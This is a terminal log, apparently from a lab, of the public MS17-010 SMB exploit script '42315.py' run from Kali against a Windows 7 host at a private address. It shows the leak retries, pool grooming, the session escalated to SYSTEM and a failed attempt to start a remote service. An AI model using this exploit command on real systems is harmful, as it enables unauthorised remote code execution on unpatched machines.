 (root💀kali)-[/home/kali/Desktop/MS17-010]
# python 42315.py 192.168.0.19
Target OS: Windows 7 Ultimate 7601 Service Pack 1
Using named pipe: samr
Target is 64 bit
Got frag size: 0×10
GROOM_POOL_SIZE: 0×5030
BRIDE_TRANS_SIZE: 0×fa0
No transaction struct in leak data
leak failed... try again
CONNECTION: 0×fffffa80192eb020
SESSION: 0×fffff8a00844cca0
FLINK: 0×fffff8a00dca4048
InParam: 0×fffff8a00667715c
MID: 0×4b03
unexpected alignment, diff: 0×762c048
leak failed... try again
CONNECTION: 0×fffffa80192eb020
SESSION: 0×fffff8a00844cca0
FLINK: 0×fffff8a006c69088
InParam: 0×fffff8a006c1c15c
MID: 0×4b03
unexpected alignment, diff: 0×4c088
leak failed... try again
CONNECTION: 0×fffffa80192eb020
SESSION: 0×fffff8a00844cca0
FLINK: 0×fffff8a006c78088
InParam: 0×fffff8a006c7215c
MID: 0×4b03
success controlling groom transaction
modify trans1 struct for arbitrary read/write
make this SMB session to be SYSTEM
overwriting session security context
Opening SVCManager on 192.168.0.19.....
Creating service rxbW.....
Starting service rxbW.....
The NETBIOS connection with the remote host timed out.
Removing service rxbW.....
ServiceExec Error on: 192.168.0.19
Unexpected answer from server: Got 46, Expected 47
Done